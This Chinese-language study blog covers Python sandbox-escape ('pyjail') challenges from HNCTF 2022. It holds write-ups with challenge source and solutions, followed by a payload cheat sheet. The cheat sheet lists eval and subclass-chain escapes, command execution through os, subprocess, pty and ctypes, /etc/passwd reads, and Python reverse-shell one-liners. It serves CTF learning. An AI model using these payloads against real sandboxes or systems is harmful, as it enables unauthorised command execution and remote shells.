python jail学习
话不多说,直接刷题,跟着春哥文章走: PyJail python沙箱逃逸探究·总览(HNCTF题解) - 知乎
[HNCTF 2022 Week1]calc_jail_beginner
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|

#Your goal is to read ./flag.txt
#You can use these payload liked `__import__('os').system('cat ./flag.txt')` or `print(open('/flag.txt').read())`

WELCOME = '''
  _     ______      _                              _       _ _
 | |   |  ____|    (_)                            | |     (_) |
 | |__ | |__   __ _ _ _ __  _ __   ___ _ __       | | __ _ _| |
 | '_ \|  __| / _` | | '_ \| '_ \ / _ \ '__|  _   | |/ _` | | |
 | |_) | |___| (_| | | | | | | | |  __/ |    | |__| | (_| | | |
 |_.__/|______\__, |_|_| |_|_| |_|\___|_|     \____/ \__,_|_|_|
               __/ |
              |___/
'''

print(WELCOME)

print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
print('Answer: {}'.format(eval(input_data)))
|
用他提示的第二行直接打也行,或者我们用交互式shell
1
|
__import__('os').system('sh')
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
|
# It's escape this repeat!

WELCOME = '''
              _   _      ___        ___    _____             _    _ _
             | | | |    / _ \      |__ \  |_   _|           | |  | | |
  _ __  _   _| |_| |__ | | | |_ __    ) |   | |  _ __  _ __ | |  | | |_
 | '_ \| | | | __| '_ \| | | | '_ \  / /    | | | '_ \| '_ \| |  | | __|
 | |_) | |_| | |_| | | | |_| | | | |/ /_   _| |_| | | | |_) | |__| | |_
 | .__/ \__, |\__|_| |_|\___/|_| |_|____| |_____|_| |_| .__/ \____/ \__|
 | |     __/ |                                        | |
 |_|    |___/                                         |_|
'''

print WELCOME

print "Welcome to the python jail"
print "But this program will repeat your messages"
input_data = input("> ")
print input_data
|
从print的风格来看,题目代码是通过python 2运行的。这里就涉及到python 2的input函数和raw_input函数了:
- 在python 2中,
input函数从标准输入接收输入,并且自动eval求值,返回求出来的值;
- 在python 2中,
raw_input函数从标准输入接收输入,返回输入字符串;
- 在python 3中,
input函数从标准输入接收输入,返回输入字符串;
- 可以认为,python 2
input() = python 2 eval(raw_input()) = python 3 eval(input())
因此,如果碰到python 2中间用了input函数,那么我们就可以直接一句话RCE:
1
|
__import__('os').system('sh')
|
[HNCTF 2022 Week1]calc_jail_beginner_level1(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
#the function of filter will banned some string ',",i,b
#it seems banned some payload
#Can u escape it?Good luck!

def filter(s):
    not_allowed = set('"\'`ib')
    return any(c in not_allowed for c in s)

WELCOME = '''
  _                _                           _       _ _   _                _ __
 | |              (_)                         (_)     (_) | | |              | /_ |
 | |__   ___  __ _ _ _ __  _ __   ___ _ __     _  __ _ _| | | | _____   _____| || |
 | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__|   | |/ _` | | | | |/ _ \ \ / / _ \ || |
 | |_) |  __/ (_| | | | | | | | |  __/ |      | | (_| | | | | |  __/\ V /  __/ || |
 |_.__/ \___|\__, |_|_| |_|_| |_|\___|_|      | |\__,_|_|_| |_|\___| \_/ \___|_||_|
              __/ |                          _/ |
             |___/                          |__/
'''

print(WELCOME)

print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(eval(input_data)))
|
这里有waf了,单双引号和反引号还有字母i和b都用不了
1
|
().__class__.__base__.__subclasses__()
|
可是b被ban了,想到getattr
1
|
getattr(().__class__, '__base__').__subclasses__()
|
用chr函数替换,然后拼接,后面跟ssti一样,拿到恶意类然后__init__.__global__重载,调system函数
其实能直接用上面的payload
1
|
__import__('os').system('sh')
|
然后搓个脚本改成chr的形式,套个eval执行
1
2
3
4
|
payload="__import__('os').system('sh')"
list1=[chr(ord(c)) for c in payload]
result="+".join(["chr({})".format(ord(c)) for c in payload])
print(result)
|

[HNCTF 2022 Week1]calc_jail_beginner_level2(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
#the length is be limited less than 13
#it seems banned some payload
#Can u escape it?Good luck!

WELCOME = '''
  _                _                           _       _ _   _                _ ___
 | |              (_)                         (_)     (_) | | |              | |__ \
 | |__   ___  __ _ _ _ __  _ __   ___ _ __     _  __ _ _| | | | _____   _____| |  ) |
 | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__|   | |/ _` | | | | |/ _ \ \ / / _ \ | / /
 | |_) |  __/ (_| | | | | | | | |  __/ |      | | (_| | | | | |  __/\ V /  __/ |/ /_
 |_.__/ \___|\__, |_|_| |_|_| |_|\___|_|      | |\__,_|_|_| |_|\___| \_/ \___|_|____|
              __/ |                          _/ |
             |___/                          |__/
'''

print(WELCOME)

print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if len(input_data)>13:
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(eval(input_data)))
|
限制长度,这里我们想到php中参数逃逸的手法
1
|
/?cmd=system($_POST[1]);&1=ls
|
类似的,我们只需要在这里再套一层input函数就行了

[HNCTF 2022 Week1]calc_jail_beginner_level2.5(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
#the length is be limited less than 13
#it seems banned some payload
#banned some unintend sol
#Can u escape it?Good luck!

def filter(s):
    BLACKLIST = ["exec","input","eval"]
    for i in BLACKLIST:
        if i in s:
            print(f'{i!r} has been banned for security reasons')
            exit(0)

WELCOME = '''
  _                _                           _       _ _ _                _ ___    _____
 | |              (_)                         (_)     (_) | |              | |__ \  | ____|
 | |__   ___  __ _ _ _ __  _ __   ___ _ __     _  __ _ _| | | _____   _____| |  ) | | |__
 | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__|   | |/ _` | | | |/ _ \ \ / / _ \ | / /  |___ \
 | |_) |  __/ (_| | | | | | | | |  __/ |      | | (_| | | | |  __/\ V /  __/ |/ /_ _ ___) |
 |_.__/ \___|\__, |_|_| |_|_| |_|\___|_|      | |\__,_|_|_|_|\___| \_/ \___|_|____(_)____/
              __/ |                          _/ |
             |___/                          |__/
'''

print(WELCOME)

print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
filter(input_data)
if len(input_data)>13:
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(eval(input_data)))
|
关键词过滤加长度限制,我们前面的方法没法绕了
调用breakpoint()函数,能进到python的pdb模块,跟pwn动调的gdb类似
pdb 模块定义了一个交互式源代码调试器,用于 Python 程序。它支持在源码行间设置(有条件的)断点和单步执行,检视堆栈帧,列出源码列表,以及在任何堆栈帧的上下文中运行任意 Python 代码。它还支持事后调试,可以在程序控制下调用。

[HNCTF 2022 Week1]calc_jail_beginner_level3(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
#!/usr/bin/env python3
WELCOME = '''
  _                _                           _       _ _   _                _ ____
 | |              (_)                         (_)     (_) | | |              | |___ \
 | |__   ___  __ _ _ _ __  _ __   ___ _ __     _  __ _ _| | | | _____   _____| | __) |
 | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__|   | |/ _` | | | | |/ _ \ \ / / _ \ ||__ <
 | |_) |  __/ (_| | | | | | | | |  __/ |      | | (_| | | | | |  __/\ V /  __/ |___) |
 |_.__/ \___|\__, |_|_| |_|_| |_|\___|_|      | |\__,_|_|_| |_|\___| \_/ \___|_|____/
              __/ |                          _/ |
             |___/                          |__/
'''

print(WELCOME)
#the length is be limited less than 7
#it seems banned some payload
#Can u escape it?Good luck!
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if len(input_data)>7:
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(eval(input_data)))
|

限制的更死了,长度只能到7,可以用help函数来rce
查询os模块,由于内容太多会显示–More–,这里直接用!命令就能执行
因为python的交互式环境,比如help>,实际上是运行在一个 REPL(Read-Eval-Print Loop)中,!是特殊语法能切换到shell执行命令

[HNCTF 2022 Week1]lake lake lake(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
#it seems have a backdoor
#can u find the key of it and use the backdoor

fake_key_var_in_the_local_but_real_in_the_remote = "[DELETED]"

def func():
    code = input(">")
    if(len(code)>9):
        return print("you're hacker!")
    try:
        print(eval(code))
    except:
        pass

def backdoor():
    print("Please enter the admin key")
    key = input(">")
    if(key == fake_key_var_in_the_local_but_real_in_the_remote):
        code = input(">")
        try:
            print(eval(code))
        except:
            pass
    else:
        print("Nooo!!!!")

WELCOME = '''
  _       _          _       _          _       _
 | |     | |        | |     | |        | |     | |
 | | __ _| | _____  | | __ _| | _____  | | __ _| | _____
 | |/ _` | |/ / _ \ | |/ _` | |/ / _ \ | |/ _` | |/ / _ \
 | | (_| |   <  __/ | | (_| |   <  __/ | | (_| |   <  __/
 |_|\__,_|_|\_\___| |_|\__,_|_|\_\___| |_|\__,_|_|\_\___|
'''

print(WELCOME)

print("Now the program has two functions")
print("can you use dockerdoor")
print("1.func")
print("2.backdoor")
input_data = input("> ")
if(input_data == "1"):
    func()
    exit(0)
elif(input_data == "2"):
    backdoor()
    exit(0)
else:
    print("not found the choice")
    exit(0)
|
拿key然后执行,可以用globals()泄露全局变量,然后后面命令执行

[HNCTF 2022 Week1]l@ke l@ke l@ke(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
#it seems have a backdoor as `lake lake lake`
#but it seems be limited!
#can u find the key of it and use the backdoor

fake_key_var_in_the_local_but_real_in_the_remote = "[DELETED]"

def func():
    code = input(">")
    if(len(code)>6):
        return print("you're hacker!")
    try:
        print(eval(code))
    except:
        pass

def backdoor():
    print("Please enter the admin key")
    key = input(">")
    if(key == fake_key_var_in_the_local_but_real_in_the_remote):
        code = input(">")
        try:
            print(eval(code))
        except:
            pass
    else:
        print("Nooo!!!!")

WELCOME = '''
  _         _          _         _          _         _
 | |  ____ | |        | |  ____ | |        | |  ____ | |
 | | / __ \| | _____  | | / __ \| | _____  | | / __ \| | _____
 | |/ / _` | |/ / _ \ | |/ / _` | |/ / _ \ | |/ / _` | |/ / _ \
 | | | (_| |   <  __/ | | | (_| |   <  __/ | | | (_| |   <  __/
 |_|\ \__,_|_|\_\___| |_|\ \__,_|_|\_\___| |_|\ \__,_|_|\_\___|
     \____/               \____/               \____/
'''

print(WELCOME)

print("Now the program has two functions")
print("can you use dockerdoor")
print("1.func")
print("2.backdoor")
input_data = input("> ")
if(input_data == "1"):
    func()
    exit(0)
elif(input_data == "2"):
    backdoor()
    exit(0)
else:
    print("not found the choice")
    exit(0)
|
跟上题类似不过长度又缩短了,只能用help函数了,我们知道python里面全局变量还有一个名称叫__main__
后面流程一样了
[HNCTF 2022 WEEK2]calc_jail_beginner_level4(JAIL)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag


BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr']

eval_func = eval

for m in BANLIST:
    del __builtins__.__dict__[m]

del __loader__, __builtins__

def filter(s):
    not_allowed = set('"\'`')
    return any(c in not_allowed for c in s)

WELCOME = '''
  _                _                           _       _ _   _                _ _  _
 | |              (_)                         (_)     (_) | | |              | | || |
 | |__   ___  __ _ _ _ __  _ __   ___ _ __     _  __ _ _| | | | _____   _____| | || |_
 | '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__|   | |/ _` | | | | |/ _ \ \ / / _ \ |__   _|
 | |_) |  __/ (_| | | | | | | | |  __/ |      | | (_| | | | | |  __/\ V /  __/ |  | |
 |_.__/ \___|\__, |_|_| |_|_| |_|\___|_|      | |\__,_|_|_| |_|\___| \_/ \___|_|  |_|
              __/ |                          _/ |
             |___/                          |__/
'''

print(WELCOME)

print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(eval_func(input_data)))
|
还是先看可用的类
1
|
().__class__.__base__.__subclasses__()
|
用<class ‘os._wrap_close’>打
1
|
().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh')
|
引号被过滤了,然后chr也没了,得用bytes转
1
|
().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115, 121, 115, 116, 101, 109]).decode()](bytes([115, 104]).decode())
|
另一种解法,查看dir,发现有doc,可以用doc文档获取字符
1
2
3
4
5
6
7
|
> ().__doc__
Answer: Built-in immutable sequence.

If no argument is given, the constructor returns an empty tuple.
If iterable is specified the tuple is initialized from iterable's items.

If the argument is a tuple, the return value is the same object.
|
然后可以获取字符位置,用find方法
所以得到下面payload
1
|
().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__doc__[19]+().__doc__[86]+().__doc__[19]+().__doc__[4]+().__doc__[17]+().__doc__[10]](().__doc__[19]+().__doc__[56])
|
当然直接读flag也行,同样用上面方法
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.1(JAIL)
跟上题区别就是bytes被删,不过还是能获取
1
|
().__class__.__base__.__subclasses__()
|
然后这样
1
|
().__class__.__base__.__subclasses__()[6]
|
就能代替bytes了,然后doc那个方法没删
[HNCTF 2022 WEEK2]calc_jail_beginner_level4.2(JAIL)
字符串拼接waf了+号,join拼接可以由原来的
1
|
''.join(['4', '3', '9', '6'])
|
替换成
[HNCTF 2022 WEEK2]calc_jail_beginner_level5(JAIL)
dir的使用,一路dir查看flag下信息,然后encode就出了
或者前面RCE代码一把梭
python的内省机制
前面我们可以很轻易地通过 __import__ 这样的函数导入模块并执行危险函数
1
2
3
4
5
6
|
print(
    eval(input("code> "),
         {"__builtins__": {}},
        {"__builtins__": {}}
        )
    )
|
如果像这样清空了__builtins__,则无法使用 import
这种情况下我们就需要利用 python 内省机制来绕过,其步骤简单来说,就是通过內省 python 中的内置类重新获取 __builtins__,然后再进行利用
构造payload原理
其实跟ssti是一样的
构造 payload 的出发点一般是获取 object 类,终点在于此前所说的命令执行与文件操作函数.关键在于中间利用链如何寻找,一般过程如下:
-
获取 object 类
-
通过 __subclasses__ 魔术方法获取 object 类的所有子类.
-
在子类中寻找重载过的 __init__ 函数的类,因为重载过的 __init__ 函数的 __globals__属性会包含 __builtins__ 键或者其他可利用的函数.
-
利用 __builtins__
- 通过
.__init__.__globals__['__builtins__'] 键获取到 builtins 模块
- 由于 builtins 模块中包含了 file, eval 等函数,最后一步就是调用这些函数. 下面是一个 payload 示例:
1
|
''.__class__.__mro__[1].__subclasses__()[161].__init__.__globals__['__builtins__']['file']('E:/passwd').read()
|
-
利用其他函数. 因为 __globals__ 中也会包含已经导入的模块,所以在某些子类的 .__init__.__globals__ 中也会发现诸如 os 模块的身影,因此直接调用即可.下面是一个示例:
1
|
''.__class__.__mro__[2].__subclasses__()[72].__init__.__globals__['os'].system('calc')
|
在找到重载过的__init__函数,获取初始化属性后,带 wrapper 的说明没有重载,寻找不带 warpper 的,因为wrapper是指这些函数并没有被重载,这时它们并不是function,不具有__globals__属性。
我们可以通过下面的脚本来筛选重载过的 __init__ 函数.
1
2
3
4
|
l = len(''.__class__.__mro__[-1].__subclasses__())
for i in range(l):
    if 'wrapper' not in str(''.__class__.__mro__[-1].__subclasses__()[i].__init__):
        print (i, ''.__class__.__mro__[-1].__subclasses__()[i])
|
枚举 __globals__
得到重载过的 __init__ 函数之后, 就可以通过 __globals__ 枚举全局变量
1
2
|
>>> 'os' in ''.__class__.__mro__[-1].__subclasses__()[261].__init__.__globals__.keys()
True
|
然后就能调用os或者file类
如果没有 os 这个键,也可以搜索是否包含 __builtins__,如果包含则可以用 __builtins__ 获取 builtins 模块执行诸如 open 等内置函数.
自动化构造
1
|
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "os" in x.__init__.__globals__ ][0]["os"].system("ls")
|
逃逸目标
命令执行
timeit 模块
1
2
|
import timeit
timeit.timeit("__import__('os').system('ls')",number=1)
|
exec 函数
1
|
exec('__import__("os").system("ls")')
|
eval 函数
1
|
eval('__import__("os").system("ls")')
|
eval 无法直接达到执行多行代码的效果,使用 compile 函数并传入 exec 模式就能够实现。
1
|
eval(compile('__import__("os").system("ls")', '<string>', 'exec'))
|
1
2
3
|
import platform
platform.sys.modules['os'].system('ls')
platform.os.system('ls')
|
os模块
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
import os
os.system('ls')
__import__('os').system('ls')

os.popen("ls").read()

os.posix_spawn("/bin/ls", ["/bin/ls", "-l"], os.environ)

os.posix_spawn("/bin/bash", ["/bin/bash"], os.environ)

os.spawnv(0,"/bin/ls", ["/bin/ls", "-l"])
|
os.exec*()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import os

# os.execl
os.execl('/bin/sh', 'xx')
__import__('os').execl('/bin/sh', 'xx')

# os.execle
os.execle('/bin/sh', 'xx', os.environ)
__import__('os').execle('/bin/sh', 'xx', __import__('os').environ)

# os.execlp
os.execlp('sh', 'xx')
__import__('os').execlp('/bin/sh', 'xx', __import__('os').environ)

# os.execlpe
os.execlpe('sh', 'xx', os.environ)
__import__('os').execlpe('sh', 'xx', __import__('os').environ)

# os.execv
os.execv('/bin/sh', ['xx'])
__import__('os').execv('/bin/sh', ['xx'])

# os.execve
os.execve('/bin/sh', ['xx'], os.environ)
__import__('os').execve('/bin/sh', ['xx'], __import__('os').environ)

# os.execvp
os.execvp('sh', ['xx'])
__import__('os').execvp('sh', ['xx'])

# os.execvpe
os.execvpe('sh', ['xx'], os.environ)
__import__('os').execvpe('sh', ['xx'], __import__('os').environ)
|
os.fork() with os.exec*()
1
|
(__import__('os').fork() == 0) and __import__('os').system('ls')
|
subprocess 模块
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
import subprocess
subprocess.Popen('ls', shell=True, stdout=subprocess.PIPE, stderr=subprocess.STDOUT).stdout.read()

# python2
subprocess.call('whoami', shell=True)
subprocess.check_call('whoami', shell=True)
subprocess.check_output('whoami', shell=True)
subprocess.Popen('whoami', shell=True)

# python3
subprocess.run('whoami', shell=True)
subprocess.getoutput('whoami')
subprocess.getstatusoutput('whoami')
subprocess.call('whoami', shell=True)
subprocess.check_call('whoami', shell=True)
subprocess.check_output('whoami', shell=True)
subprocess.Popen('whoami', shell=True)
__import__('subprocess').Popen('whoami', shell=True)
|
pty模块
仅限Linux环境
1
2
3
|
import pty
pty.spawn("ls")
__import__('pty').spawn("ls")
|
importlib 模块
1
2
3
4
|
import importlib
__import__('importlib').import_module('os').system('ls')
# Python3可以,Python2没有该函数
importlib.__import__('os').system('ls')
|
sys
该模块通过 modules() 函数获取 os 模块并执行命令。
1
2
|
import sys
sys.modules['os'].system('calc')
|
__builtins__
很多时候我们要获取 builtins,获取 builtins 方法多样,需要结合已有的条件加以分析,如果存在内置函数,则可以通过 __self__ 快速获取 builtins 模块。
1
2
|
print.__self__
print.__self__.exec
|
help 函数
help 函数可以打开帮助文档. 索引到 os 模块之后可以打开 sh
上面介绍过了
breakpoint 函数
上面说过了
ctypes
1
2
3
4
|
import ctypes

libc = ctypes.CDLL(None)
libc.system('ls ./'.encode())  # 使用 encode() 方法将字符串转换为字节字符串
|
沙箱中可以这么用:
1
|
__import__('ctypes').CDLL(None).system('ls /'.encode())
|
threading
利用新的线程来执行函数
1
2
3
4
5
6
7
8
|
import threading
import os

def func():
    os.system('ls')  # 在新的线程中执行命令

t = threading.Thread(target=func)  # 创建一个新的线程
t.start()  # 开始执行新的线程
|
写成一行:
1
2
3
4
5
|
# eval, exec 都可以执行的版本
__import__('threading').Thread(target=lambda: __import__('os').system('ls')).start()

# exec 可执行
import threading, os; threading.Thread(target=lambda: os.system('ls')).start()
|
multiprocessing
1
2
3
4
5
6
7
8
|
import multiprocessing
import os

def func():
    os.system('ls')

p = multiprocessing.Process(target=func)
p.start()
|
一行
1
|
__import__('multiprocessing').Process(target=lambda: __import__('os').system('ls')).start()
|
_posixsubprocess
1
2
3
4
|
import os
import _posixsubprocess

_posixsubprocess.fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None, False)
|
结合 __loader__.load_module(fullname) 导入模块
1
|
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module('os').pipe()), False, False,False, None, None, None, -1, None, False)
|
反弹 shell
1
|
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",12345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")
|
1
|
s=__import__('socket').socket(__import__('socket').AF_INET,__import__('socket').SOCK_STREAM);s.connect(("127.0.0.1",12345));[__import__('os').dup2(s.fileno(),i) for i in range(3)];__import__('pty').spawn("/bin/sh")
|
构造字节码RCE
CodeType 是 python 的内置类型之一,用于表示编译后的字节码对象。CodeType 对象包含了函数、方法或模块的字节码指令序列以及与之相关的属性。
python 中关于 code class 的文档链接:
CodeType 对象具有以下属性:
co_argcount: 函数的参数数量,不包括可变参数和关键字参数。co_cellvars: 函数内部使用的闭包变量的名称列表。co_code: 函数的字节码指令序列,以二进制形式表示。co_consts: 函数中使用的常量的元组,包括整数、浮点数、字符串等。co_exceptiontable: 异常处理表,用于描述函数中的异常处理。co_filename: 函数所在的文件名。co_firstlineno: 函数定义的第一行所在的行号。co_flags: 函数的标志位,表示函数的属性和特征,如是否有默认参数、是否是生成器函数等。co_freevars: 函数中使用的自由变量的名称列表,自由变量是在函数外部定义但在函数内部被引用的变量。co_kwonlyargcount: 函数的关键字参数数量。co_lines: 函数的源代码行列表。co_linetable: 函数的行号和字节码指令索引之间的映射表。co_lnotab: 表示行号和字节码指令索引之间的映射关系的字符串。co_name: 函数的名称。co_names: 函数中使用的全局变量的名称列表。co_nlocals: 函数中局部变量的数量。co_positions: 函数中与位置相关的变量(比如闭包中的自由变量)的名称列表。co_posonlyargcount: 函数的仅位置参数数量。co_qualname: 函数的限定名称,包含了函数所在的模块和类名。co_stacksize: 函数的堆栈大小,表示函数执行时所需的堆栈空间。co_varnames: 函数中局部变量的名称列表。
假设存在如下的一个函数.
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
def get_flag(some_input):
    var1=1
    var2="secretcode"
    var3=["some","array"]
    def calc_flag(flag_rot2):
        return ''.join(chr(ord(c)-2) for c in flag_rot2)
    if some_input == var2:
        return calc_flag("VjkuKuVjgHnci")
    else:
        return "Nope"
|
我们可以通过 get_flag.__code__ 获取其代码对象. 代码对象包含了关于代码的所有信息, 例如 co_code 属性存储了字节码信息, 因此修改这个字节码就可以达到修改函数执行的目的, 但需要注意的是,python 可以将某个函数的 __code__ 对象整个进行修改。仅仅修改其中的子属性是不行的。
这种情况下,我们需要构造一个新的代码对象并主动执行.具体步骤如下:
-
本地构造 payload
1
2
|
 def read():
     return print(open("/etc/passwd",'r').read())
|
-
获取创建代码对象所需的参数, 通过 help 或者 __doc__ 属性进行获取, 不同的版本有所差异, 我在本地测试时版本为 python 3.11.2,此时 code 需要传入 17 个参数,且不支持关键字传递。
1
2
3
|
 >>>> import types
 >>> help(types.CodeType)
